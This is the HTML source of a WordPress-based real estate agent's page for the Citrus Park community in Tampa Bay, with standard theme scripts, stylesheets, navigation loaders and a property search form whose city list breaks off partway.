

--- FILE ---
content_type: text/html
request_url: https://tampaflsearch.com/Citrus-Park-real-estate/index.html
body_size: 19898
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/" xmlns:addthis="https://www.addthis.com/help/api-spec" >


<!-- Real Estate Website --><meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<!-- /Real Estate Website -->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta charset="UTF-8" />
	
	<meta id="viewport-tag" name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Citrus Park | Telio Deetjen | 813.389.3978</title>

<link rel="pingback" href="../xmlrpc.html" />
	
<link rel='dns-prefetch' href='http://cdnjs.cloudflare.com/' />
<link rel='dns-prefetch' href='http://cdn.maptiler.com/' />
<link rel='dns-prefetch' href='http://s7.addthis.com/' />
<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='http://s.w.org/' />
<link rel="alternate" type="application/rss+xml" title="Telio Deetjen | 813.389.3978 &raquo; Feed" href="../feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="Telio Deetjen | 813.389.3978 &raquo; Comments Feed" href="../comments/feed/index.html" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.SearchTampaFL.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- Speed up Google Fonts rendering -->
    <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A" crossorigin="anonymous">
    <script type="text/javascript">
    !function(e,n,t){"use strict";var o="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A",r="__3perf_googleFonts_8c2ab";function c(e){(n.head||n.body).appendChild(e)}function a(){var e=n.createElement("link");e.href=o,e.rel="stylesheet",c(e)}function f(e){if(!n.getElementById(r)){var t=n.createElement("style");t.id=r,c(t)}n.getElementById(r).innerHTML=e}e.FontFace&&e.FontFace.prototype.hasOwnProperty("display")?(t[r]&&f(t[r]),fetch(o).then(function(e){return e.text()}).then(function(e){return e.replace(/@font-face {/g,"@font-face{font-display:swap;")}).then(function(e){return t[r]=e}).then(f).catch(a)):a()}(window,document,localStorage);
    </script>
    <!-- End of Speed up Google Fonts rendering --><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style>.ai-contact-wrap input.wpcf7-submit,
					.ai-default-cf7wrap input.wpcf7-submit,
					.error-forms input.wpcf7-submit {
						background: #444444 !important;
						color: #ffffff !important;
					}
					
					.ai-contact-wrap input.wpcf7-submit:hover,
					.ai-default-cf7wrap input.wpcf7-submit:hover,
					.error-forms input.wpcf7-submit:hover {
						background: #444444 !important;
						color: #ffffff !important;
					}</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='../wp-includes/css/dist/block-library/style.min7263.css?ver=5.4.4' type='text/css' media='all' />
				
<link rel='stylesheet' id='font-css'  href='../../../resources3/fonts/font.icons.css' type='text/css' media='all' />					
<link rel='stylesheet' id='aios-starter-theme-bootstrap-css'  href='../../resources3/bootstrap/bootstrap.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-animate-style-css'  href='../../resources3/libraries/css/style.animate.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-slick-style-css'  href='../../resources3/libraries/css/slick.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-swiper-style-css'  href='../../resources3/libraries/css/swiper.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-video-plyr-css'  href='../../resources3/libraries/css/plyr7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-popup-style-css'  href='../../resources3/libraries/css/aios-popup7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-initial-setup-frontend-style-css'  href='../wp-content/plugins/aios-initial-setup/includes/assets/css/aios-initial-setup-frontend7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='roadmaps_style_old-css'  href='../wp-content/plugins/aios-roadmaps/css/frontend/roadmap7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='../wp-content/plugins/contact-form-7/includes/css/styles38c6.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-leaflet-css'  href='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-mapbox-gl-css'  href='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='listing_default_theme_style-css'  href='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-style-css'  href='../wp-content/themes/aios-starter-theme/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-css'  href='../wp-content/themes/resources4/process-style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-media-queries-css'  href='../wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='communities-detail-css-css'  href='../wp-content/themes/resources4/css/template-communities-details7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='../wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css'  href='../wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.mine899.css?ver=1.11.4' type='text/css' media='screen' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css'  href='../wp-content/plugins/cyclone-slider/templates/dark/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css'  href='../wp-content/plugins/cyclone-slider/templates/default/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css'  href='../wp-content/plugins/cyclone-slider/templates/standard/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css'  href='../wp-content/plugins/cyclone-slider/templates/thumbnails/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-responsive-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-responsive/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-video-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-video/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-print-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style-print7263.css?ver=5.4.4' type='text/css' media='print' />
<link rel='stylesheet' id='aios-mobile-header-theme-header3a-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/frontend/header3a/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<script type='text/javascript' src='../wp-includes/js/jquery/jquery4a5f.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/jquery-migrate.min330a.js?ver=1.4.1'></script>
<script type='text/javascript' src='../../resources3/libraries/js/bowser-scripts7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/css-browser-selector7263.js?ver=5.4.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/placeholders.min.js?ver=5.4.4'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/html5.js?ver=5.4.4'></script>
<![endif]-->
<script type='text/javascript' async src='../../resources3/libraries/js/lazysizes.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' async src='../../resources3/libraries/js/picturefill.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/bootstrap/bootstrap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.nav-tab-double-tap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-popup.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.chain-height.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.elementpeek.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/swiper.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-split-nav.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/plyr7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/contact-form-7-fix-date-field/js/contact-form7-normalize-date-field7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/dead-link-disabler/js/aios-initial-setup-dead-link-disabler7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/idxb-titles/js/asis-idxb-titles7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-leaflet/latest/leaflet-mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shared_var = {"ajax_url":"https:\/\/www.SearchTampaFL.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/script.js'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/jquery.aios-listings-chain-height7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/global.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../s7.addthis.com/js/300/addthis_widget7263.js?ver=5.4.4#pubid=wp-318a54595433ba8ccfc6e46cd6d963b1'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/jquery.animateNumber.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/scripts7263.js?ver=5.4.4'></script>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../wp-includes/wlwmanifest.xml" /> 


<link rel="canonical" href="index.html" />
<link rel='shortlink' href='../indexdd7c.html?p=736' />

<script>var asis_idx_fixes_yoast_title_separator = '|';var asis_idx_fixes_yoast_title_sitename = ' | Citrus Park | Telio Deetjen | 813.389.3978';</script>
<script type="application/ld+json">
                    {
    "@context": "https:\/\/schema.org",
    "@graph": [
        [
            [
                {
                    "@type": "SiteNavigationElement",
                    "name": "Buy a Home",
                    "url": "https:\/\/www.SearchTampaFL.com\/buyers\/deciding-to-buy\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Featured Listings",
                    "url": "https:\/\/www.SearchTampaFL.com\/featured-listings\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "About",
                    "url": "https:\/\/www.SearchTampaFL.com\/experience\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Blog",
                    "url": "https:\/\/www.SearchTampaFL.com\/blog\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Contact",
                    "url": "https:\/\/www.SearchTampaFL.com\/contact\/"
                }
            ]
        ]
    ]
}
                </script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-318a54595433ba8ccfc6e46cd6d963b1","page_info":{"template":"home","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>



<link rel="icon" href="../../favicon-32x32.png" sizes="32x32" />

<link rel="apple-touch-icon" href="../../apple-touch-icon.png" />
<meta name="msapplication-TileImage" content="../../android-chrome-192x192.png" />



<link rel='stylesheet' id='listing-css-css'  href='../wp-content/themes/resources4/css/template-listing7263.css?ver=5.4.4' type='text/css' media='all' />

</head>
<body class="home blog home-container">
		<script>
		jQuery( document ).ready( function() {
			jQuery( "head" ).append("<style type=\"text/css\">\
				.aios-mobile-header-2 .amh-header-buttons{background: #FFFFFF; color: #849fa6 !important;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-phone .amh-phone-text{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-navigation-trigger span{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-phone-list a {color: #849fa6;}\
				.aios-mobile-header-2 .amh-navigation{background: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li{border-color: #f7f7f7;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li a{color: #858585;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a,\
						.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
			</style>");
		} );
	</script>

<div id="aios-mobile-header-wrapper-5fe7ba7e9cc6f" class="aios-mobile-header-2 aios-mobile-header-wrapper aios-mobile-header-wrapper-breakpoint-992">

<div class="amh-fixed-header-nav amh-area-wrap">
<div class="amh-header-buttons amh-3a amh-clearfix">

<div class="amh-navigation-trigger"><div class="ai-menu"></div></div>
<div class="amh-center">
	<a href="tel:+1.813.389.3978" class="amh-phone">
	<span class="ai-phone"><span class="amh-phone-text-hide">813.389.3978</span></span>
	</a>
</div>

<div class="amh-header-right-btn">
					<a class="asis-mailto-obfuscated-email-hidden asis-mailto-obfuscated-email " data-value="Telio Deetjen(at)gmail(dotted)com">
	<span class="amh-email"><span class="ai-envelope-f"><span class="amh-email-text-hide">Telio Deetjen(at)gmail(dotted)com</span
	
	</span></span></a>												
</div>



</div><!-- end of buttons -->

		

<!-- Mobile Menu Here -->

<div class="amh-navigation amh-nav-1">
<div class="menu-main-nav-container">
<ul id="amh-menu5fe7ba7e9cc6f" class="amh-menu">

</ul>
</div>
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#amh-menu5fe7ba7e9cc6f").load("../../MobileNav.asp");
});

</script>


<!-- end of navigation -->

</div><!-- end of fixed header and anv -->

	
	<!-- SCRIPTS -->
	
	<script>
	
		jQuery(document).ready( function() {
			
			var instanceId = 'aios-mobile-header-wrapper-5fe7ba7e9cc6f';
			var header = jQuery("#" + instanceId);
			var trigger = header.find(".amh-navigation-trigger");
			var nav = header.find(".amh-navigation");
			var position = 'right';
			
			nav.aiosMobileHeaderNavigation({
				trigger: trigger,
				attachment: header,
				position: position
			});
			
			header.find(".amh-fixed-header-nav").aiosMobileHeader();
			
		});
		
	</script>
	
	<!-- END SCRIPTS -->
	

</div><!-- end of ampl wrapper -->	
<div id="main-wrapper">
	    
	
        
    
	
<!-- start copy paste here -->
      
    <div class="connect-content">
        <div class="close-bg"></div>
        <div class="close-bttn"><em class="ai-font-close-a"></em></div>
        <!-- Slide In Menu -->
<div class="slide-navi" >
<div class="menu-slide-menu-container">
<ul id="slide-nav" class="menu">
<span id='loadedData1Slidemenu' ></span>
</ul> 
</div> 
</div>

</div>  
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Slidemenu").load("../../SideMenu.asp")
});

</script>



<header class="header">
<div class="main-header">
<div class="container-fluid custom-container cont-flex">



<nav class="navigation">
<div class="menu-main-nav-container">
<ul id="nav" class="menu">

<!-- Standard Top Menu -->

<div id='loadedData1Standard' ></div>
</ul></div>            

</nav>               
<!-- End Standard Top Menu -->

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Standard").load("../../NavMenu.asp")
});

</script>



<div class="logo-sv">
<a href="../../index.html" class="site-name">Telio Deetjen&Reg; | 813.389.3978                    <div class="textwidget custom-html-widget"><img src="../../wp-content/themes/resources4/images/sv-logo.png" alt="Broker Logo" class="img-responsive"></div>            
</a>
</div>

<div class="hdr-info-right">

<div class="textwidget custom-html-widget">                    
<div class="area-flex">
<div class="smi" id=SocialNetworks2>


</div>


<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks2").load("../../../LoadSocial.asp")
});

</script>

<!--
<div class="slidenavigation"> 

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>
-->

</div></div>                
</div>

</div>
</div>
<!--Main Header End-->


<div class="fixed-header">
<div class="container-fluid custom-container">

<div class="row">
<div class="col-md-2">
<div class="header-logo">
<a href="../../index.html" class="site-name">
<div class="textwidget custom-html-widget">                                 <div class="hdr-logo">
<img src="../../wp-content/themes/resources4/images/fixed-logo-hdr.png" alt="" class="img-responsive">
</div></div>                            </a>
</div>
</div>
<div class="col-md-10">

<div class="textwidget custom-html-widget">
<div class="hdr-info-right">
<div class="area-flex">

<ul id="fixed_nav" class="menu">
</ul>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#fixed_nav").load("../../StationaryMenu.asp")
});

</script>
<img src="../../wp-content/themes/resources4/images/sv-logo.png" alt="Broker Logo" class="img-responsive">


<div class="smi" id=SocialNetworks1 >

</div>
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks1").load("../../../LoadSocial.asp")
});

</script>


<!--

<div class="slidenavigation">

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>

-->


</div>
</div></div>
</div>
</div>
</div>
</div>

</header>




	
	<main>
		<h2 class="aios-starter-theme-hide-title">Main Content</h2>

<!-- ip banner goes here -->
<div class="ip-banner" data-post-type="post" data-id="736">
			<canvas width="900" height="350" style="background-image: url(../Citrus-Park.jpg);"></canvas>
			<div class="container">
			<div class="row"><div class="col-md-12">
			<h1 class="entry-title">Citrus Park</h1>
			</div></div></div>
		</div>		
    
<!-- ip banner goes here -->


		
		<div id="inner-page-wrapper">
			<div class="container">
			
<div class="custom-banner" data-aios-reveal="true" data-aios-animation="fadeIn" data-aios-animation-delay="0.1s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
   	<div class="communities-d-slide-wrapp">
	   	<div class="communities-title">
	      	<div class="communities-name">Citrus Park <span>in Tampa Bay</span></div>
	   	</div>
	    <div class="communities-photo">
	      	<canvas width="1200" height="600" style="background-image: url(../../Citrus-Park.jpg);"></canvas>
	    </div>
   	</div>
   	
   	
<div class="fl-qs-form" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5" style="display:none1">
<div class="fl-qs">
<form action="../../DoQuickSearchUnified.asp" method="get">
<div class="qs-flex">
<input class="form-control" value="SFR,CND" name="propertyType"  id="qs-prop" type="hidden"> 

<div class="qs-col">
  <select name="city" id="qs-prop">
        
<option value="Citrus Park">Citrus Park</option>
<option value="55468" >Adjuntas</option>
<option value="55843">Aguada</option>
<option value="54138">Aguadilla</option>
<option value="55844">Aguas Buenas</option>
<option value="55845">Aibonito</option>
<option value="3721">Alachua</option>
<option value="13302">Alford</option>
<option value="3799">Altamonte Springs</option>
<option value="3755">Altoona</option>
<option value="5998">Alva</option>
<option value="56063">Anasco</option>
<option value="3691">Anna Maria</option>
<option value="13512">Anthony</option>
<option value="3641">Apollo Beach</option>
<option value="3747">Apopka</option>
<option value="6001">Arcadia</option>
<option value="13513">Archer</option>
<option value="54139">Arecibo</option>
<option value="25888">Aripeka</option>
<option value="55846">Arroyo</option>
<option value="3736">Astatula</option>
<option value="3720">Astor</option>
<option value="3684">Auburndale</option>
<option value="5819">Avon Park</option>
<option value="3719">Babson Park</option>
<option value="3752">Barberville</option>
<option value="55847">Barceloneta</option>
<option value="13280">Barefoot Bay</option>
<option value="55848">Barranquitas</option>
<option value="3688">Bartow</option>
<option value="54140">Bayam�n</option>
<option value="3693">Bayonet Point</option>
<option value="13514">Bell</option>
<option value="3791">Belle Isle</option>
<option value="3683">Belleair</option>
<option value="3652">Belleair Beach</option>
<option value="41100">Belleair Bluffs</option>
<option value="41101">Belleair Shores</option>
<option value="3723">Belleview</option>
<option value="13517">Beverly Hills</option>
<option value="10368">Boca Grande</option>
<option value="13119">Bokeelia</option>
<option value="13120">Bonifay</option>
<option value="5993">Bonita Springs</option>
<option value="13436">Bowling Green</option>
<option value="5699">Braden River</option>
<option value="3679">Bradenton</option>
<option value="13437">Bradenton Beach</option>
<option value="3731">Bradley</option>
<option value="3648">Brandon</option>
<option value="24964">Branford</option>
<option value="13518">Bronson</option>
<option value="10426">Brooker</option>
<option value="3715">Brooksville</option>
<option value="3764">Bunnell</option>
<option value="3768">Bushnell</option>
<option value="54141">Cabo Rojo</option>
<option value="54142">Caguas</option>
<option value="55470">Camuy</option>
<option value="54143">Canovanas</option>
<option value="3798">Cape Canaveral</option>
<option value="5771">Cape Coral</option>
<option value="41551">Cape Haze</option>
<option value="5999">Captiva</option>
<option value="5778">Carl Fisher</option>
<option value="54144">Carolina</option>
<option value="18273">Carrabelle</option>
<option value="5792">Carrollwood</option>
<option value="3825">Cassadaga</option>
<option value="3726">Casselberry</option>
<option value="55849">Catano</option>
